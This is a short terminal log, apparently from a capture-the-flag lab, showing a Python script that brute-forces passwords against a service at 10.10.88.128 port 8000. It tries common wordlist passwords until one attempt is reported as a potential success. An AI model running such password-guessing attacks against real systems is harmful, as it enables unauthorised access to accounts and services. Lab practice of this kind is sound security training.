 └─$ python3  script.py
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with '123456' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with '12345' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with '123456789' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with 'password' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with 'iloveyou' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with 'princess' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with '1234567' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with 'rockyou' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Attempt with '12345678' failed.
[*] Closed connection to 10.10.88.128 port 8000
[+] Opening connection to 10.10.88.128 on port 8000: Done
Potential success with ' '!
[*] Closed connection to 10.10.88.128 port 8000
Valid password identified: